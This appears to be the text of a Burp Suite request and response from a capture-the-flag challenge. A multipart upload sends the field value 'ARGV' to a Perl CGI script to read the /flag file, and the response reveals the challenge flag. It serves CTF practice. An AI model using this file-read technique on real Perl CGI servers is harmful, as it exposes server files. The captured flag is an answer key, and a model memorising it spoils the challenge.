 Request
Pretty Raw Hex \n
1 POST /cgi-bin/file.pl?/flag HTTP/1.1
2 Host: 61.147.171.103:53609
3 Content-Length: 406
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://61.147.171.103:53609
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryMXgBWPeaqg4vJmrb
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://61.147.171.103:53609/cgi-bin/file.pl
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=5ur41rsrot4gkatpokgfuj1hc0
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryMXgBWPeaqg4vJmrb
17 Content-Disposition: form-data; name="file"
18 Content-Type: text/plain
19
20 ARGV
21 ------WebKitFormBoundaryMXgBWPeaqg4vJmrb
22 Content-Disposition: form-data; name="file"; filename="1.txt"
23 Content-Type: text/plain
24
25 123
26
27 ------WebKitFormBoundaryMXgBWPeaqg4vJmrb
28 Content-Disposition: form-data; name="Submit!"
29
30 Submit!
31 ------WebKitFormBoundaryMXgBWPeaqg4vJmrb--
32
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 05 Aug 2025 02:56:44 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 601
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=ISO-8859-1
9
10 <!DOCTYPE html
11 PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
12 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"
13 >
14 <html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
15 <head>
16 <title>
Perl File Upload
</title>
17 <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
18 </head>
19 <body>
20 <h1>
Perl File Upload
</h1>
21 <form method="post" enctype="multipart/form-data">
22 File: <input type="file" name="file" />
23 <input type="submit" name="Submit!" value="Submit!" />
24 </form>
25 <hr />
26 cyberpeace{c78bbb4cd9cfba7864f57679b899244d}
27 <br />
</body>
</html>
Search 0 highlights
Inspect...
Not...
Explanatio...
Custom actio...